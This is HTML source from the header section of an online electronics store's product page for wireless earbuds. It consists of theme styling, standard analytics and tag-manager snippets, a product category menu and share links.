:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='wws-public-style-inline-css' type='text/css'>.wws--bg-color {
			background-color: #22c15e;
		}.wws--text-color {
				color: #ffffff;
		}.wws-popup__open-btn {
				padding: 8px 20px;
				border-radius: 20px;
				display: inline-block;
				margin-top: 15px;
				cursor: pointer;
			}.wws-popup-container--position {
					right: 10px;
					bottom: 10px;
				}
				.wws-popup__open-btn { float: right; }
				.wws-gradient--position {
				  bottom: 0;
				  right: 0;
				  background: radial-gradient(ellipse at bottom right, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
				}@media( max-width: 720px ) {
				.wws-popup__open-btn {
					padding: 0 !important;
					width: 60px !important;
					height: 60px !important;
					border-radius: 50% !important;
					display: flex !important;
					justify-content: center !important;
					align-items: center !important;
					font-size: 30px !important;
				}
				.wws-popup__open-btn > svg {
					padding-right: 0;
					width: 30px;
					height: 30px;
				}
				.wws-popup__open-btn span { display: none; }
			}.wd-sticky-btn-shown .wws-product-query-btn { display:none!important; }
/*# sourceURL=wws-public-style-inline-css */</style> <script id="woocommerce-google-analytics-integration-gtag-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
for(const mode of[{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}]||[]){gtag("consent","default",{"wait_for_update":500,...mode})}
gtag("js",new Date());gtag("set","developer_id.dOGY3NW",!0);gtag("config","UA-217324191-1",{"track_404":!0,"allow_google_signals":!0,"logged_in":!1,"linker":{"domains":[],"allow_incoming":!1},"custom_map":{"dimension1":"logged_in"}})</script> <script type="litespeed/javascript" data-src="https://bdonix.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://bdonix.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-GB8JTMZLGH" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["bdonix.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-GB8JTMZLGH",{"googlesitekit_post_type":"product"});gtag("config","AW-312785157");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://bdonix.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bdonix.com/wp-json/wp/v2/product/13790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bdonix.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://bdonix.com/?p=13790' /><meta name="generator" content="Site Kit by Google 1.167.0" />
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-W45DDGQV')</script>  <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","v2grvih83i")</script> <meta name="ti-site-data" content="[base64]" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://bdonix.com/wp-content/uploads/2023/03/cropped-depositphotos_411025978-stock-illustration-logo-design-white-letter-letter-32x32.webp" sizes="32x32" /><link rel="icon" href="https://bdonix.com/wp-content/uploads/2023/03/cropped-depositphotos_411025978-stock-illustration-logo-design-white-letter-letter-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://bdonix.com/wp-content/uploads/2023/03/cropped-depositphotos_411025978-stock-illustration-logo-design-white-letter-letter-180x180.webp" /><meta name="msapplication-TileImage" content="https://bdonix.com/wp-content/uploads/2023/03/cropped-depositphotos_411025978-stock-illustration-logo-design-white-letter-letter-270x270.webp" /><style></style><style id="wd-style-header_214985-css" data-type="wd-style-header_214985">:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}



.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		.whb-top-bar-inner { border-color: rgba(230, 230, 230, 1);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-4td43oq0ylha9p25x2o4.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 10px;
}
.whb-m34jn46a25kk7meuyybb form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//bdonix.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.7") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 600;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Raleway", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(30,115,190);
	--wd-alternative-color: rgb(0,0,0);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(67,150,101);
	--btn-accented-bgcolor-hover: rgb(61,136,92);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgb(255,255,255);
	background-image: url(https://bdonix.com/wp-content/uploads/2021/10/black-friday-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #f7f7f7;
	background-image: none;
}
html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1400px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1400px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: rgb(198,198,198);
}</style></head><body class="wp-singular product-template-default single single-product postid-13790 wp-custom-logo wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on sticky-toolbar-on wd-sticky-btn-on has-notificationx elementor-default elementor-kit-19788"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-all-categories" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_214985 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-text reset-last-child whb-htp5hpinbsg1bze1fqlz">Quick &amp; Fash Shipping</div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-compare wd-tools-element wd-style-text wd-with-count wd-design-2 whb-19xnw8yztzhhqet171jj">
<a href="https://bdonix.com/compare/" title="Compare products">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Compare			</span></a></div><div class="wd-header-divider wd-full-height whb-toil1ag1gi4gs9p0ajgf"></div><div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count wd-design-2 whb-36j3pnpwir8d6h2lsm9v" title="My Wishlist">
<a href="https://bdonix.com/wishlist-2/" title="Wishlist products">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-divider wd-full-height whb-kdy3g9c065wxyfmdsb61"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-wust3ugkiykpfmjy3s96">
<a href="https://bdonix.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657">
<a href="https://bdonix.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="294" height="98" data-src="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg" class="attachment-full size-full" alt="Mobile Phone accessories in pakistan" style="max-width:257px;" decoding="async" data-srcset="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg 294w, https://bdonix.com/wp-content/uploads/2023/03/Company-Logo-150x50.jpg 150w" data-sizes="(max-width: 294px) 100vw, 294px" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp"><form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://bdonix.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span><div class="wd-search-cat wd-event-click wd-scroll">
<input type="hidden" name="product_cat" value="0" disabled><div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
<span>Select category</span></div><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-418"><a class="pf-value" href="https://bdonix.com/product-category/attendance-machine-price/" data-val="attendance-machine-price" data-title="Attendance System" >Attendance System</a></li><li class="cat-item cat-item-194"><a class="pf-value" href="https://bdonix.com/product-category/aux-cable-price/" data-val="aux-cable-price" data-title="Aux Cable" >Aux Cable</a></li><li class="cat-item cat-item-173"><a class="pf-value" href="https://bdonix.com/product-category/barcode-scanner-and-thermal-printer/" data-val="barcode-scanner-and-thermal-printer" data-title="Barcode Scanner &amp; Thermal Printers" >Barcode Scanner &amp; Thermal Printers</a></li><li class="cat-item cat-item-409"><a class="pf-value" href="https://bdonix.com/product-category/bike-mobile-holder/" data-val="bike-mobile-holder" data-title="Bike Mobile Holder" >Bike Mobile Holder</a></li><li class="cat-item cat-item-129"><a class="pf-value" href="https://bdonix.com/product-category/bluetooth-handsfree/" data-val="bluetooth-handsfree" data-title="Bluetooth Handsfree" >Bluetooth Handsfree</a></li><li class="cat-item cat-item-405"><a class="pf-value" href="https://bdonix.com/product-category/bluetooth-headphones/" data-val="bluetooth-headphones" data-title="Bluetooth Headphones" >Bluetooth Headphones</a></li><li class="cat-item cat-item-404"><a class="pf-value" href="https://bdonix.com/product-category/bluetooth-receiver/" data-val="bluetooth-receiver" data-title="Bluetooth Receiver" >Bluetooth Receiver</a></li><li class="cat-item cat-item-185"><a class="pf-value" href="https://bdonix.com/product-category/bluetooth-speaker/" data-val="bluetooth-speaker" data-title="Bluetooth Speakers" >Bluetooth Speakers</a></li><li class="cat-item cat-item-139"><a class="pf-value" href="https://bdonix.com/product-category/car-holder/" data-val="car-holder" data-title="Car Holder" >Car Holder</a></li><li class="cat-item cat-item-143"><a class="pf-value" href="https://bdonix.com/product-category/charging-cable-for-mobiles/" data-val="charging-cable-for-mobiles" data-title="Charging Cables" >Charging Cables</a></li><li class="cat-item cat-item-138"><a class="pf-value" href="https://bdonix.com/product-category/connector-price/" data-val="connector-price" data-title="Connectors" >Connectors</a></li><li class="cat-item cat-item-178"><a class="pf-value" href="https://bdonix.com/product-category/earphone-price/" data-val="earphone-price" data-title="Earphones" >Earphones</a></li><li class="cat-item cat-item-177"><a class="pf-value" href="https://bdonix.com/product-category/lan-cable-price/" data-val="lan-cable-price" data-title="Ethernet Cables" >Ethernet Cables</a></li><li class="cat-item cat-item-166"><a class="pf-value" href="https://bdonix.com/product-category/flash-drive-price/" data-val="flash-drive-price" data-title="Flash Drives" >Flash Drives</a></li><li class="cat-item cat-item-134"><a class="pf-value" href="https://bdonix.com/product-category/gamepad-price/" data-val="gamepad-price" data-title="Gamepads" >Gamepads</a></li><li class="cat-item cat-item-408"><a class="pf-value" href="https://bdonix.com/product-category/gimbal/" data-val="gimbal" data-title="Gimbal" >Gimbal</a></li><li class="cat-item cat-item-186"><a class="pf-value" href="https://bdonix.com/product-category/external-hard-drive-case/" data-val="external-hard-drive-case" data-title="Hard Drive Case" >Hard Drive Case</a></li><li class="cat-item cat-item-161"><a class="pf-value" href="https://bdonix.com/product-category/hard-shell-cases/" data-val="hard-shell-cases" data-title="Hard Shell Cases" >Hard Shell Cases</a></li><li class="cat-item cat-item-187"><a class="pf-value" href="https://bdonix.com/product-category/hdmi-cable/" data-val="hdmi-cable" data-title="HDMI Cable" >HDMI Cable</a></li><li class="cat-item cat-item-199"><a class="pf-value" href="https://bdonix.com/product-category/headphone-price/" data-val="headphone-price" data-title="Headphones" >Headphones</a></li><li class="cat-item cat-item-169"><a class="pf-value" href="https://bdonix.com/product-category/ip-camera-price/" data-val="ip-camera-price" data-title="IP Cameras" >IP Cameras</a></li><li class="cat-item cat-item-264"><a class="pf-value" href="https://bdonix.com/product-category/keyboard-cover-price/" data-val="keyboard-cover-price" data-title="Keyboard Cover" >Keyboard Cover</a></li><li class="cat-item cat-item-151"><a class="pf-value" href="https://bdonix.com/product-category/keyboard-price/" data-val="keyboard-price" data-title="Keyboards" >Keyboards</a></li><li class="cat-item cat-item-114"><a class="pf-value" href="https://bdonix.com/product-category/laptop-bag-price/" data-val="laptop-bag-price" data-title="Laptop Bags" >Laptop Bags</a></li><li class="cat-item cat-item-190"><a class="pf-value" href="https://bdonix.com/product-category/laptop-charger-price/" data-val="laptop-charger-price" data-title="Laptop Chargers" >Laptop Chargers</a></li><li class="cat-item cat-item-157"><a class="pf-value" href="https://bdonix.com/product-category/laptop-cleaner-price/" data-val="laptop-cleaner-price" data-title="Laptop Cleaners" >Laptop Cleaners</a></li><li class="cat-item cat-item-155"><a class="pf-value" href="https://bdonix.com/product-category/laptop-skins/" data-val="laptop-skins" data-title="Laptop Skins" >Laptop Skins</a></li><li class="cat-item cat-item-156"><a class="pf-value" href="https://bdonix.com/product-category/laptop-sleeves/" data-val="laptop-sleeves" data-title="Laptop Sleeves" >Laptop Sleeves</a></li><li class="cat-item cat-item-150"><a class="pf-value" href="https://bdonix.com/product-category/laptop-cooling-pad-price/" data-val="laptop-cooling-pad-price" data-title="Laptop Stands" >Laptop Stands</a></li><li class="cat-item cat-item-310"><a class="pf-value" href="https://bdonix.com/product-category/macbook-battery-price/" data-val="macbook-battery-price" data-title="Macbook Batteries" >Macbook Batteries</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="https://bdonix.com/product-category/apple-macbook-charger-price/" data-val="apple-macbook-charger-price" data-title="Macbook Charger" >Macbook Charger</a></li><li class="cat-item cat-item-159"><a class="pf-value" href="https://bdonix.com/product-category/macbook-screen-protector/" data-val="macbook-screen-protector" data-title="Macbook Screen Protectors" >Macbook Screen Protectors</a></li><li class="cat-item cat-item-167"><a class="pf-value" href="https://bdonix.com/product-category/macbook-skins-and-protectors/" data-val="macbook-skins-and-protectors" data-title="MacBook Skins &amp; Protectors" >MacBook Skins &amp; Protectors</a></li><li class="cat-item cat-item-188"><a class="pf-value" href="https://bdonix.com/product-category/buy-macbook-sleeve-air-pro/" data-val="buy-macbook-sleeve-air-pro" data-title="MacBook Sleeve" >MacBook Sleeve</a></li><li class="cat-item cat-item-145"><a class="pf-value" href="https://bdonix.com/product-category/apple-macbook-trackpad-price/" data-val="apple-macbook-trackpad-price" data-title="MacBook Trackpads" >MacBook Trackpads</a></li><li class="cat-item cat-item-137"><a class="pf-value" href="https://bdonix.com/product-category/memory-cards/" data-val="memory-cards" data-title="Memory Cards" >Memory Cards</a></li><li class="cat-item cat-item-135"><a class="pf-value" href="https://bdonix.com/product-category/microphone-price/" data-val="microphone-price" data-title="Microphones" >Microphones</a></li><li class="cat-item cat-item-140"><a class="pf-value" href="https://bdonix.com/product-category/mobile-chargers/" data-val="mobile-chargers" data-title="Mobile Chargers" >Mobile Chargers</a></li><li class="cat-item cat-item-631"><a class="pf-value" href="https://bdonix.com/product-category/mobile-tablet-skins/" data-val="mobile-tablet-skins" data-title="Mobile/Tablet Skins" >Mobile/Tablet Skins</a></li><li class="cat-item cat-item-286"><a class="pf-value" href="https://bdonix.com/product-category/mouse-price/" data-val="mouse-price" data-title="Mouses" >Mouses</a></li><li class="cat-item cat-item-164"><a class="pf-value" href="https://bdonix.com/product-category/new-arrivals/" data-val="new-arrivals" data-title="New Arrival" >New Arrival</a></li><li class="cat-item cat-item-132"><a class="pf-value" href="https://bdonix.com/product-category/power-bank-price/" data-val="power-bank-price" data-title="Power Bank" >Power Bank</a></li><li class="cat-item cat-item-411"><a class="pf-value" href="https://bdonix.com/product-category/pubg-trigger-price/" data-val="pubg-trigger-price" data-title="PUBG Triggers" >PUBG Triggers</a></li><li class="cat-item cat-item-162"><a class="pf-value" href="https://bdonix.com/product-category/ring-light-price/" data-val="ring-light-price" data-title="Ring Lights" >Ring Lights</a></li><li class="cat-item cat-item-172"><a class="pf-value" href="https://bdonix.com/product-category/wifi-router-price/" data-val="wifi-router-price" data-title="Routers" >Routers</a></li><li class="cat-item cat-item-295"><a class="pf-value" href="https://bdonix.com/product-category/sale-products-online-in-pakistan/" data-val="sale-products-online-in-pakistan" data-title="Sale Products" >Sale Products</a></li><li class="cat-item cat-item-126"><a class="pf-value" href="https://bdonix.com/product-category/selfie-stick-price/" data-val="selfie-stick-price" data-title="Selfie Stick" >Selfie Stick</a></li><li class="cat-item cat-item-196"><a class="pf-value" href="https://bdonix.com/product-category/smart-watch-price/" data-val="smart-watch-price" data-title="Smart Watch" >Smart Watch</a></li><li class="cat-item cat-item-406"><a class="pf-value" href="https://bdonix.com/product-category/stands/" data-val="stands" data-title="Stands" >Stands</a></li><li class="cat-item cat-item-407"><a class="pf-value" href="https://bdonix.com/product-category/table-stand/" data-val="table-stand" data-title="Table Stand" >Table Stand</a></li><li class="cat-item cat-item-117"><a class="pf-value" href="https://bdonix.com/product-category/tripod-stand/" data-val="tripod-stand" data-title="Tripod Stand" >Tripod Stand</a></li><li class="cat-item cat-item-184"><a class="pf-value" href="https://bdonix.com/product-category/tv-receiver-price/" data-val="tv-receiver-price" data-title="TV Receivers" >TV Receivers</a></li><li class="cat-item cat-item-198"><a class="pf-value" href="https://bdonix.com/product-category/usb-hub-price/" data-val="usb-hub-price" data-title="USB Hubs" >USB Hubs</a></li><li class="cat-item cat-item-195"><a class="pf-value" href="https://bdonix.com/product-category/best-voice-recorder/" data-val="best-voice-recorder" data-title="Voice Recorder" >Voice Recorder</a></li><li class="cat-item cat-item-127"><a class="pf-value" href="https://bdonix.com/product-category/vr-glasses-price/" data-val="vr-glasses-price" data-title="VR Glasses" >VR Glasses</a></li></ul></div></div>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div
class=" wd-social-icons wd-style-bordered wd-size-small social-share wd-shape-circle  whb-sli6yksde8xy7qxevwsz color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/&media=https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1.jpg&description=NIA+NB710+Wireless+Headphones+TWS" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
